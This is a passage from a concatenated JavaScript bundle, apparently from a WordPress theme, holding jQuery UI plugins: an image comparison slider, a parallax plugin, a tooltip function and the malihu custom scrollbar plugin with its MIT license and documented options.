						imgWidth = beforeImg.width();
						imgHeight = beforeImg.height()
					});
					container.on("mouseleave", function (e) {
						container.removeClass("active")
					});
					container.on("mousemove", function (e) {
						if (container.hasClass("active")) {
							sliderPct = sliderOrientation === "vertical" ? (e.pageY - offsetY) / imgHeight : (e.pageX - offsetX) / imgWidth;
							if (sliderPct < 0) {
								sliderPct = 0
							}
							if (sliderPct > 1) {
								sliderPct = 1
							}
							adjustSlider(sliderPct)
						}
					});
				};

				$(window).trigger("resize.twentytwenty");
			});
		};
	}
})
;
jQuery(document).ready(function ($) {
	if (!('ontouchstart' in window) && (dtLocal.themeSettings.smoothScroll == "on" || dtLocal.themeSettings.smoothScroll == "on_parallax" && $(".stripe-parallax-bg").length > 0)) {
		$("body").css({"scroll-behavior" : "smooth"});
	}

});



/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

jQuery(document).ready(function ($) {
	var $window = $(window);
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		var fixTimeout;
		
		//get the starting position of each element to have parallax applied to it    
		$this.each(function(){
				firstTop = $this.offset().top;
		});

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
			
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;
		
		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = dtGlobals.winScrollTop;        

			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round((top - pos) * speedFactor) + "px");
			});
		}   

		$window.bind('scroll', update).resize(function() {
			update();
		}).bind("debouncedresize", function() {
			clearTimeout(fixTimeout);
			fixTimeout = setTimeout(function() {
				update();
			}, 20);
		});
		update();

		setTimeout(function() {
			if (!window.bgGlitchFixed && $.browser.webkit) {
				$window.scrollTop(dtGlobals.winScrollTop + 1);
				window.bgGlitchFixed = true;
			}
		}, 20);

	};
});


;
 /* !- Tooltip*/  
 function simple_tooltip(e,t){jQuery(e).each(function(e){jQuery("body").append("<div class='"+t+"' id='"+t+e+"'>"+jQuery(this).find("span.tooltip-c").html()+"</div>");var n=jQuery("#"+t+e);jQuery(this).removeAttr("title").mouseover(function(){n.css({opacity:1,display:"none"}).fadeIn(400)}).mousemove(function(e){var t=jQuery(window).scrollTop();var r=jQuery(window).width();var i;var s;var o=15;if(r-o*2>=n.width()+e.pageX){i=e.pageX+o}else{i=r-n.width()-o}if(t+o*2>=e.pageY-n.height()){s=t+o}else{s=e.pageY-n.height()-2.2*o}n.css({left:i,top:s})}).mouseout(function(){n.css({left:"-9999px"})})})}
 
;
/*
== malihu jquery custom scrollbar plugin == 
Version: 3.0.9 
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller 
Author: malihu
Author URI: http://manos.malihu.gr
License: MIT License (MIT)
*/

/*
Copyright 2010 Manos Malihutsakis (email: manos@malihu.gr)

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/

/*
The code below is fairly long, fully commented and should be normally used in development. 
For production, use either the minified jquery.mCustomScrollbar.min.js script or 
the production-ready jquery.mCustomScrollbar.concat.min.js which contains the plugin 
and dependencies (minified). 
*/

(function(factory){
	if(typeof module!=="undefined" && module.exports){
		module.exports=factory;
	}else{
		factory(jQuery,window,document);
	}
}(function($){
(function(init){
	var _rjs=typeof define==="function" && define.amd, /* RequireJS */
		_njs=typeof module !== "undefined" && module.exports, /* NodeJS */
		_dlp=("https:"==document.location.protocol) ? "https:" : "http:", /* location protocol */
		_url= dtLocal.themeUrl + "/js/atoms/plugins/jquery.mousewheel.min.js";
	var scriptEl = document.createElement('SCRIPT');
	scriptEl.src = dtLocal.themeUrl + "/js/atoms/plugins/jquery.mousewheel.min.js";
		
	if(!_rjs){
		if(_njs){
			require("jquery-mousewheel")($);
		}else{
			/* load jquery-mousewheel plugin (via CDN) if it's not present or not loaded via RequireJS 
			(works when mCustomScrollbar fn is called on window load) */
			//$.event.special.mousewheel || $("head").append(decodeURI("%3Cscript src="+_url+"%3E%3C/script%3E"));

		    //$('#holder').append(scriptEl) // <--- create warning
		    $.event.special.mousewheel || document.getElementsByTagName('head')[0].appendChild(scriptEl);
		}
	}
	init();
}(function(){
	
	/* 
	----------------------------------------
	PLUGIN NAMESPACE, PREFIX, DEFAULT SELECTOR(S) 
	----------------------------------------
	*/
	
	var pluginNS="mCustomScrollbar",
		pluginPfx="mCS",
		defaultSelector=".mCustomScrollbar",
	
	
		
	
	
	/* 
	----------------------------------------
	DEFAULT OPTIONS 
	----------------------------------------
	*/
	
		defaults={
			/*
			set element/content width/height programmatically 
			values: boolean, pixels, percentage 
				option						default
				-------------------------------------
				setWidth					false
				setHeight					false
			*/
			/*
			set the initial css top property of content  
			values: string (e.g. "-100px", "10%" etc.)
			*/
			setTop:0,
			/*
			set the initial css left property of content  
			values: string (e.g. "-100px", "10%" etc.)
			*/
			setLeft:0,
			/* 
			scrollbar axis (vertical and/or horizontal scrollbars) 
			values (string): "y", "x", "yx"
			*/
			axis:"y",
			/*
			position of scrollbar relative to content  
			values (string): "inside", "outside" ("outside" requires elements with position:relative)
			*/
			scrollbarPosition:"inside",
			/*
			scrolling inertia
			values: integer (milliseconds)
			*/
			scrollInertia:950,
			/* 
			auto-adjust scrollbar dragger length
			values: boolean
			*/
			autoDraggerLength:true,
			/*
			auto-hide scrollbar when idle 
			values: boolean
				option						default
				-------------------------------------
				autoHideScrollbar			false
			*/
			/*
			auto-expands scrollbar on mouse-over and dragging
			values: boolean
				option						default
				-------------------------------------
				autoExpandScrollbar			false
			*/
			/*
			always show scrollbar, even when there's nothing to scroll 
			values: integer (0=disable, 1=always show dragger rail and buttons, 2=always show dragger rail, dragger and buttons), boolean
			*/
			alwaysShowScrollbar:0,
			/*
			scrolling always snaps to a multiple of this number in pixels
			values: integer
				option						default
				-------------------------------------
				snapAmount					null
			*/
			/*
			when snapping, snap with this number in pixels as an offset 
			values: integer
			*/
			snapOffset:0,
			/* 
			mouse-wheel scrolling
			*/
			mouseWheel:{
				/* 
				enable mouse-wheel scrolling
				values: boolean
				*/
				enable:true,
				/* 
				scrolling amount in pixels
				values: "auto", integer 
				*/
				scrollAmount:"auto",
				/* 
				mouse-wheel scrolling axis 
				the default scrolling direction when both vertical and horizontal scrollbars are present 
				values (string): "y", "x" 
				*/
				axis:"y",
				/* 
				prevent the default behaviour which automatically scrolls the parent element(s) when end of scrolling is reached 
				values: boolean
					option						default
					-------------------------------------
					preventDefault				null
				*/
				/*
				the reported mouse-wheel delta value. The number of lines (translated to pixels) one wheel notch scrolls.  
				values: "auto", integer 
				"auto" uses the default OS/browser value 
				*/
				deltaFactor:"auto",
				/*
				normalize mouse-wheel delta to -1 or 1 (disables mouse-wheel acceleration) 
				values: boolean
					option						default
					-------------------------------------
					normalizeDelta				null
				*/
				/*
				invert mouse-wheel scrolling direction 
				values: boolean
					option						default
					-------------------------------------
					invert						null
				*/
				/*
				the tags that disable mouse-wheel when cursor is over them
				*/
				disableOver:["select","option","keygen","datalist","textarea"]
			},
			/* 
			scrollbar buttons
			*/
			scrollButtons:{ 
				/*
				enable scrollbar buttons
				values: boolean
					option						default
					-------------------------------------
					enable						null
				*/
				/*
				scrollbar buttons scrolling type 
				values (string): "stepless", "stepped"
				*/
				scrollType:"stepless",
				/*
				scrolling amount in pixels
				values: "auto", integer 
				*/
				scrollAmount:"auto"
				/*
				tabindex of the scrollbar buttons
				values: false, integer
					option						default
					-------------------------------------
					tabindex					null
				*/
			},
			/* 
			keyboard scrolling
			*/
			keyboard:{ 
				/*
				enable scrolling via keyboard
				values: boolean
				*/
				enable:true,
				/*
				keyboard scrolling type 
				values (string): "stepless", "stepped"
				*/
				scrollType:"stepless",
				/*
				scrolling amount in pixels
				values: "auto", integer 
				*/
				scrollAmount:"auto"
			},
			/*
			enable content touch-swipe scrolling 
			values: boolean, integer, string (number)
			integer values define the axis-specific minimum amount required for scrolling momentum
			*/
			contentTouchScroll:25,
			/*
			advanced option parameters
			*/
			advanced:{
				/*
				auto-expand content horizontally (for "x" or "yx" axis) 
				values: boolean
					option						default
					-------------------------------------
					autoExpandHorizontalScroll	null
				*/
				/*
				auto-scroll to elements with focus
				*/
				autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",
				/*
				auto-update scrollbars on content, element or viewport resize 
				should be true for fluid layouts/elements, adding/removing content dynamically, hiding/showing elements, content with images etc. 
				values: boolean
				*/
				updateOnContentResize:true,
				/*
				auto-update scrollbars each time each image inside the element is fully loaded 
				values: boolean
				*/
				updateOnImageLoad:true,
				/*
				auto-update scrollbars based on the amount and size changes of specific selectors 
				useful when you need to update the scrollbar(s) automatically, each time a type of element is added, removed or changes its size 
				values: boolean, string (e.g. "ul li" will auto-update scrollbars each time list-items inside the element are changed) 
				a value of true (boolean) will auto-update scrollbars each time any element is changed
					option						default
					-------------------------------------
					updateOnSelectorChange		null
				*/
				/*
				extra selectors that'll release scrollbar dragging upon mouseup, pointerup, touchend etc. (e.g. "selector-1, selector-2")
					option						default
					-------------------------------------
					releaseDraggableSelectors	null
				*/
				/*
				auto-update timeout 
				values: integer (milliseconds)
				*/
				autoUpdateTimeout:60
			},
			/* 
			scrollbar theme 
			values: string (see CSS/plugin URI for a list of ready-to-use themes)
			*/
			theme:"light",
			/*
			user defined callback functions
			*/
			callbacks:{
				/*
				Available callbacks: 
					callback					default
					-------------------------------------
					onInit						null
					onScrollStart				null
					onScroll					null
					onTotalScroll				null
					onTotalScrollBack			null
					whileScrolling				null
					onOverflowY					null
					onOverflowX					null
					onOverflowYNone				null
					onOverflowXNone				null
					onImageLoad					null
					onSelectorChange			null
					onUpdate					null
				*/
				onTotalScrollOffset:0,
				onTotalScrollBackOffset:0,
				alwaysTriggerOffsets:true
			}
			/*
			add scrollbar(s) on all elements matching the current selector, now and in the future 
			values: boolean, string 
			string values: "on" (enable), "once" (disable after first invocation), "off" (disable)
			liveSelector values: string (selector)
				option						default
				-------------------------------------
				live						false
				liveSelector				null
			*/
		},
	
	
	
	
	
	/* 
	----------------------------------------
	VARS, CONSTANTS 
	----------------------------------------
	*/
	
		totalInstances=0, /* plugin instances amount */
		liveTimers={}, /* live option timers */
		oldIE=(window.attachEvent && !window.addEventListener) ? 1 : 0, /* detect IE < 9 */
		touchActive=false,touchable, /* global touch vars (for touch and pointer events) */
		/* general plugin classes */
		classes=[
			"mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar",
			"mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer",
			"mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"
		],
		
	
	
	
	
	/* 
	----------------------------------------
	METHODS 
	----------------------------------------
	*/
	
		methods={
			
			/* 
			plugin initialization method 
			creates the scrollbar(s), plugin data object and options
			----------------------------------------
			*/
			
			init:function(options){
				
				var options=$.extend(true,{},defaults,options),
					selector=_selector.call(this); /* validate selector */
				
				/* 
				if live option is enabled, monitor for elements matching the current selector and 
				apply scrollbar(s) when found (now and in the future) 
				*/
				if(options.live){
					var liveSelector=options.liveSelector || this.selector || defaultSelector, /* live selector(s) */
						$liveSelector=$(liveSelector); /* live selector(s) as jquery object */
					if(options.live==="off"){
						/* 
						disable live if requested 
						usage: $(selector).mCustomScrollbar({live:"off"}); 
						*/
						removeLiveTimers(liveSelector);
						return;
					}
					liveTimers[liveSelector]=setTimeout(function(){
						/* call mCustomScrollbar fn on live selector(s) every half-second */
						$liveSelector.mCustomScrollbar(options);
						if(options.live==="once" && $liveSelector.length){
							/* disable live after first invocation */
							removeLiveTimers(liveSelector);
						}
					},500);
				}else{
					removeLiveTimers(liveSelector);
				}
				
				/* options backward compatibility (for versions < 3.0.0) and normalization */
				options.setWidth=(options.set_width) ? options.set_width : options.setWidth;
				options.setHeight=(options.set_height) ? options.set_height : options.setHeight;
				options.axis=(options.horizontalScroll) ? "x" : _findAxis(options.axis);
				options.scrollInertia=options.scrollInertia>0 && options.scrollInertia<17 ? 17 : options.scrollInertia;
				if(typeof options.mouseWheel!=="object" &&  options.mouseWheel==true){ /* old school mouseWheel option (non-object) */
					options.mouseWheel={enable:true,scrollAmount:"auto",axis:"y",preventDefault:false,deltaFactor:"auto",normalizeDelta:false,invert:false}
				}
				options.mouseWheel.scrollAmount=!options.mouseWheelPixels ? options.mouseWheel.scrollAmount : options.mouseWheelPixels;
				options.mouseWheel.normalizeDelta=!options.advanced.normalizeMouseWheelDelta ? options.mouseWheel.normalizeDelta : options.advanced.normalizeMouseWheelDelta;
				options.scrollButtons.scrollType=_findScrollButtonsType(options.scrollButtons.scrollType); 
				
				_theme(options); /* theme-specific options */
				
				/* plugin constructor */
				return $(selector).each(function(){
					
					var $this=$(this);
					
					if(!$this.data(pluginPfx)){ /* prevent multiple instantiations */
					
						/* store options and create objects in jquery data */
						$this.data(pluginPfx,{
							idx:++totalInstances, /* instance index */
							opt:options, /* options */
							scrollRatio:{y:null,x:null}, /* scrollbar to content ratio */
							overflowed:null, /* overflowed axis */
							contentReset:{y:null,x:null}, /* object to check when content resets */
							bindEvents:false, /* object to check if events are bound */
							tweenRunning:false, /* object to check if tween is running */
							sequential:{}, /* sequential scrolling object */
							langDir:$this.css("direction"), /* detect/store direction (ltr or rtl) */
							cbOffsets:null, /* object to check whether callback offsets always trigger */
							/* 
							object to check how scrolling events where last triggered 
							"internal" (default - triggered by this script), "external" (triggered by other scripts, e.g. via scrollTo method) 
							usage: object.data("mCS").trigger
							*/
							trigger:null
						});
						
						var d=$this.data(pluginPfx),o=d.opt,
							/* HTML data attributes */
							htmlDataAxis=$this.data("mcs-axis"),htmlDataSbPos=$this.data("mcs-scrollbar-position"),htmlDataTheme=$this.data("mcs-theme");
						 
						if(htmlDataAxis){o.axis=htmlDataAxis;} /* usage example: data-mcs-axis="y" */
						if(htmlDataSbPos){o.scrollbarPosition=htmlDataSbPos;} /* usage example: data-mcs-scrollbar-position="outside" */
						if(htmlDataTheme){ /* usage example: data-mcs-theme="minimal" */
							o.theme=htmlDataTheme;
							_theme(o); /* theme-specific options */
						}
						
						_pluginMarkup.call(this); /* add plugin markup */
						
						$("#mCSB_"+d.idx+"_container img:not(."+classes[2]+")").addClass(classes[2]); /* flag loaded images */
						
						methods.update.call(null,$this); /* call the update method */
					
					}
					
				});
				
			},
			/* ---------------------------------------- */
			
			
			
			/* 
			plugin update method 
			updates content and scrollbar(s) values, events and status 
			----------------------------------------
			usage: $(selector).mCustomScrollbar("update");
			*/
			
			update:function(el,cb){
				
				var selector=el || _selector.call(this); /* validate selector */
				
				return $(selector).each(function(){
					
					var $this=$(this);
					
					if($this.data(pluginPfx)){ /* check if plugin has initialized */
						
						var d=$this.data(pluginPfx),o=d.opt,
							mCSB_container=$("#mCSB_"+d.idx+"_container"),
							mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")];
						
						if(!mCSB_container.length){return;}
						
						if(d.tweenRunning){_stop($this);} /* stop any running tweens while updating */
						
						/* if element was disabled or destroyed, remove class(es) */
						if($this.hasClass(classes[3])){$this.removeClass(classes[3]);}
						if($this.hasClass(classes[4])){$this.removeClass(classes[4]);}
						
						_maxHeight.call(this); /* detect/set css max-height value */
						
						_expandContentHorizontally.call(this); /* expand content horizontally */
						
						if(o.axis!=="y" && !o.advanced.autoExpandHorizontalScroll){
							mCSB_container.css("width",_contentWidth(mCSB_container.children()));
						}
						
						d.overflowed=_overflowed.call(this); /* determine if scrolling is required */
						
						_scrollbarVisibility.call(this); /* show/hide scrollbar(s) */
						
						/* auto-adjust scrollbar dragger length analogous to content */
						if(o.autoDraggerLength){_setDraggerLength.call(this);}
						
						_scrollRatio.call(this); /* calculate and store scrollbar to content ratio */
						
						_bindEvents.call(this); /* bind scrollbar events */
						
						/* reset scrolling position and/or events */
						var to=[Math.abs(mCSB_container[0].offsetTop),Math.abs(mCSB_container[0].offsetLeft)];
						if(o.axis!=="x"){ /* y/yx axis */
							if(!d.overflowed[0]){ /* y scrolling is not required */
								_resetContentPosition.call(this); /* reset content position */
								if(o.axis==="y"){
									_unbindEvents.call(this);
								}else if(o.axis==="yx" && d.overflowed[1]){
									_scrollTo($this,to[1].toString(),{dir:"x",dur:0,overwrite:"none"});
								}
							}else if(mCSB_dragger[0].height()>mCSB_dragger[0].parent().height()){
								_resetContentPosition.call(this); /* reset content position */
							}else{ /* y scrolling is required */
								_scrollTo($this,to[0].toString(),{dir:"y",dur:0,overwrite:"none"});
								d.contentReset.y=null;
							}
						}
						if(o.axis!=="y"){ /* x/yx axis */
							if(!d.overflowed[1]){ /* x scrolling is not required */
								_resetContentPosition.call(this); /* reset content position */
								if(o.axis==="x"){
									_unbindEvents.call(this);
								}else if(o.axis==="yx" && d.overflowed[0]){
									_scrollTo($this,to[0].toString(),{dir:"y",dur:0,overwrite:"none"});
								}
							}else if(mCSB_dragger[1].width()>mCSB_dragger[1].parent().width()){
								_resetContentPosition.call(this); /* reset content position */
							}else{ /* x scrolling is required */
								_scrollTo($this,to[1].toString(),{dir:"x",dur:0,overwrite:"none"});
								d.contentReset.x=null;
							}
						}
						
						/* callbacks: onImageLoad, onSelectorChange, onUpdate */
						if(cb && d){
							if(cb===2 && o.callbacks.onImageLoad && typeof o.callbacks.onImageLoad==="function"){
								o.callbacks.onImageLoad.call(this);
							}else if(cb===3 && o.callbacks.onSelectorChange && typeof o.callbacks.onSelectorChange==="function"){
								o.callbacks.onSelectorChange.call(this);
							}else if(o.callbacks.onUpdate && typeof o.callbacks.onUpdate==="function"){
								o.callbacks.onUpdate.call(this);
							}
						}
						
						_autoUpdate.call(this); /* initialize automatic updating (for dynamic content, fluid layouts etc.) */
						
					}
					
				});
				
			},
			/* ---------------------------------------- */
			
			
			
			/* 
			plugin scrollTo method 
			triggers a scrolling event to a specific value
			----------------------------------------
			usage: $(selector).mCustomScrollbar("scrollTo",value,options);
			*/
		
			scrollTo:function(val,options){
				
				/* prevent silly things like $(selector).mCustomScrollbar("scrollTo",undefined); */
				if(typeof val=="undefined" || val==null){return;}
				
				var selector=_selector.call(this); /* validate selector */
				
				return $(selector).each(function(){
					
					var $this=$(this);
					
					if($this.data(pluginPfx)){ /* check if plugin has initialized */
					
						var d=$this.data(pluginPfx),o=d.opt,
							/* method default options */
							methodDefaults={
								trigger:"external", /* method is by default triggered externally (e.g. from other scripts) */
								scrollInertia:o.scrollInertia, /* scrolling inertia (animation duration) */
								scrollEasing:"mcsEaseInOut", /* animation easing */
								moveDragger:false, /* move dragger instead of content */
								timeout:60, /* scroll-to delay */
								callbacks:true, /* enable/disable callbacks */
								onStart:true,
								onUpdate:true,
								onComplete:true
							},
							methodOptions=$.extend(true,{},methodDefaults,options),
							to=_arr.call(this,val),dur=methodOptions.scrollInertia>0 && methodOptions.scrollInertia<17 ? 17 : methodOptions.scrollInertia;
						
						/* translate yx values to actual scroll-to positions */
						to[0]=_to.call(this,to[0],"y");
						to[1]=_to.call(this,to[1],"x");
						
						/* 
						check if scroll-to value moves the dragger instead of content. 
						Only pixel values apply on dragger (e.g. 100, "100px", "-=100" etc.) 
						*/
						if(methodOptions.moveDragger){
							to[0]*=d.scrollRatio.y;
							to[1]*=d.scrollRatio.x;
						}
						
						methodOptions.dur=dur;
						
						setTimeout(function(){ 
							/* do the scrolling */
							if(to[0]!==null && typeof to[0]!=="undefined" && o.axis!=="x" && d.overflowed[0]){ /* scroll y */
								methodOptions.dir="y";
								methodOptions.overwrite="all";
								_scrollTo($this,to[0].toString(),methodOptions);
							}
							if(to[1]!==null && typeof to[1]!=="undefined" && o.axis!=="y" && d.overflowed[1]){ /* scroll x */
								methodOptions.dir="x";
								methodOptions.overwrite="none";
								_scrollTo($this,to[1].toString(),methodOptions);
							}
						},methodOptions.timeout);
						
					}
					
				});
				
			},
			/* ---------------------------------------- */
			
			
			
			/*
			plugin stop method 
			stops scrolling animation
			----------------------------------------
			usage: $(selector).mCustomScrollbar("stop");
			*/
			stop:function(){
				
				var selector=_selector.call(this); /* validate selector */
				
				return $(selector).each(function(){
					
					var $this=$(this);
					
					if($this.data(pluginPfx)){ /* check if plugin has initialized */
										
						_stop($this);
					
					}
					
				});
				
			},
			/* ---------------------------------------- */
			
			
			
			/*
			plugin disable method 
			temporarily disables the scrollbar(s) 
			----------------------------------------
			usage: $(selector).mCustomScrollbar("disable",reset); 
			reset (boolean): resets content position to 0 
			*/
			disable:function(r){
				
				var selector=_selector.call(this); /* validate selector */
				
				return $(selector).each(function(){
					
					var $this=$(this);
					
					if($this.data(pluginPfx)){ /* check if plugin has initialized */
						
						var d=$this.data(pluginPfx);
						
						_autoUpdate.call(this,"remove"); /* remove automatic updating */
						
						_unbindEvents.call(this); /* unbind events */
						
						if(r){_resetContentPosition.call(this);} /* reset content position */
						
						_scrollbarVisibility.call(this,true); /* show/hide scrollbar(s) */
						
						$this.addClass(classes[3]); /* add disable class */
					
					}
					
				});
				
			},
			/* ---------------------------------------- */
			
			
			
			/*
			plugin destroy method 
			completely removes the scrollbar(s) and returns the element to its original state
			----------------------------------------
			usage: $(selector).mCustomScrollbar("destroy"); 
			*/
			destroy:function(){
				
				var selector=_selector.call(this); /* validate selector */
				
				return $(selector).each(function(){
					
					var $this=$(this);
					
					if($this.data(pluginPfx)){ /* check if plugin has initialized */
					
						var d=$this.data(pluginPfx),o=d.opt,
							mCustomScrollBox=$("#mCSB_"+d.idx),
							mCSB_container=$("#mCSB_"+d.idx+"_container"),
							scrollbar=$(".mCSB_"+d.idx+"_scrollbar");
					
						if(o.live){removeLiveTimers(o.liveSelector || $(selector).selector);} /* remove live timers */
						
						_autoUpdate.call(this,"remove"); /* remove automatic updating */
						
						_unbindEvents.call(this); /* unbind events */
						
						_resetContentPosition.call(this); /* reset content position */
						
						$this.removeData(pluginPfx); /* remove plugin data object */
						
						_delete(this,"mcs"); /* delete callbacks object */
						
						/* remove plugin markup */
						scrollbar.remove(); /* remove scrollbar(s) first (those can be either inside or outside plugin's inner wrapper) */
						mCSB_container.find("img."+classes[2]).removeClass(classes[2]); /* remove loaded images flag */
						mCustomScrollBox.replaceWith(mCSB_container.contents()); /* replace plugin's inner wrapper with the original content */
						/* remove plugin classes from the element and add destroy class */
						$this.removeClass(pluginNS+" _"+pluginPfx+"_"+d.idx+" "+classes[6]+" "+classes[7]+" "+classes[5]+" "+classes[3]).addClass(classes[4]);
					
					}
					
				});
				
			}
			/* ---------------------------------------- */
			
		},
	
	
	
	
		
	/* 
	----------------------------------------
	FUNCTIONS
	----------------------------------------
	*/
	
		/* validates selector (if selector is invalid or undefined uses the default one) */
		_selector=function(){
			return (typeof $(this)!=="object" || $(this).length<1) ? defaultSelector : this;
		},
		/* -------------------- */
		
		
		/* changes options according to theme */
		_theme=function(obj){
			var fixedSizeScrollbarThemes=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],
				nonExpandedScrollbarThemes=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],
				disabledScrollButtonsThemes=["minimal","minimal-dark"],
				enabledAutoHideScrollbarThemes=["minimal","minimal-dark"],
				scrollbarPositionOutsideThemes=["minimal","minimal-dark"];
			obj.autoDraggerLength=$.inArray(obj.theme,fixedSizeScrollbarThemes) > -1 ? false : obj.autoDraggerLength;
			obj.autoExpandScrollbar=$.inArray(obj.theme,nonExpandedScrollbarThemes) > -1 ? false : obj.autoExpandScrollbar;
			obj.scrollButtons.enable=$.inArray(obj.theme,disabledScrollButtonsThemes) > -1 ? false : obj.scrollButtons.enable;
			obj.autoHideScrollbar=$.inArray(obj.theme,enabledAutoHideScrollbarThemes) > -1 ? true : obj.autoHideScrollbar;
			obj.scrollbarPosition=$.inArray(obj.theme,scrollbarPositionOutsideThemes) > -1 ? "outside" : obj.scrollbarPosition;
		},
		/* -------------------- */
		
		
		/* live option timers removal */
		removeLiveTimers=function(selector){
			if(liveTimers[selector]){
				clearTimeout(liveTimers[selector]);
				_delete(liveTimers,selector);
			}
		},
		/* -------------------- */
		
		
		/* normalizes axis option to valid values: "y", "x", "yx" */
		_findAxis=function(val){
			return (val==="yx" || val==="xy" || val==="auto") ? "yx" : (val==="x" || val==="horizontal") ? "x" : "y";
		},
		/* -------------------- */
		
		
		/* normalizes scrollButtons.scrollType option to valid values: "stepless", "stepped" */
		_findScrollButtonsType=function(val){
			return (val==="stepped" || val==="pixels" || val==="step" || val==="click") ? "stepped" : "stepless";
		},
		/* -------------------- */
		
		
		/* generates plugin markup */
		_pluginMarkup=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				expandClass=o.autoExpandScrollbar ? " "+classes[1]+"_expand" : "",
				scrollbar=["<div id='mCSB_"+d.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+d.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+expandClass+"'><div class='"+classes[12]+"'><div id='mCSB_"+d.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+d.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+d.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+expandClass+"'><div class='"+classes[12]+"'><div id='mCSB_"+d.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],
				wrapperClass=o.axis==="yx" ? "mCSB_vertical_horizontal" : o.axis==="x" ? "mCSB_horizontal" : "mCSB_vertical",
				scrollbars=o.axis==="yx" ? scrollbar[0]+scrollbar[1] : o.axis==="x" ? scrollbar[1] : scrollbar[0],
				contentWrapper=o.axis==="yx" ? "<div id='mCSB_"+d.idx+"_container_wrapper' class='mCSB_container_wrapper' />" : "",
				autoHideClass=o.autoHideScrollbar ? " "+classes[6] : "",
				scrollbarDirClass=(o.axis!=="x" && d.langDir==="rtl") ? " "+classes[7] : "";
			if(o.setWidth){$this.css("width",o.setWidth);} /* set element width */
			if(o.setHeight){$this.css("height",o.setHeight);} /* set element height */
			o.setLeft=(o.axis!=="y" && d.langDir==="rtl") ? "989999px" : o.setLeft; /* adjust left position for rtl direction */
			$this.addClass(pluginNS+" _"+pluginPfx+"_"+d.idx+autoHideClass+scrollbarDirClass).wrapInner("<div id='mCSB_"+d.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+wrapperClass+"'><div id='mCSB_"+d.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir="+d.langDir+" /></div>");
			var mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container");
			if(o.axis!=="y" && !o.advanced.autoExpandHorizontalScroll){
				mCSB_container.css("width",_contentWidth(mCSB_container.children()));
			}
			if(o.scrollbarPosition==="outside"){
				if($this.css("position")==="static"){ /* requires elements with non-static position */
					$this.css("position","relative");
				}
				$this.css("overflow","visible");
				mCustomScrollBox.addClass("mCSB_outside").after(scrollbars);
			}else{
				mCustomScrollBox.addClass("mCSB_inside").append(scrollbars);
				mCSB_container.wrap(contentWrapper);
			}
			_scrollButtons.call(this); /* add scrollbar buttons */
			/* minimum dragger length */
			var mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")];
			mCSB_dragger[0].css("min-height",mCSB_dragger[0].height());
			mCSB_dragger[1].css("min-width",mCSB_dragger[1].width());
		},
		/* -------------------- */
		
		
		/* calculates content width */
		_contentWidth=function(el){
			return Math.max.apply(Math,el.map(function(){return $(this).outerWidth(true);}).get());
		},
		/* -------------------- */
		
		
		/* expands content horizontally */
		_expandContentHorizontally=function(){
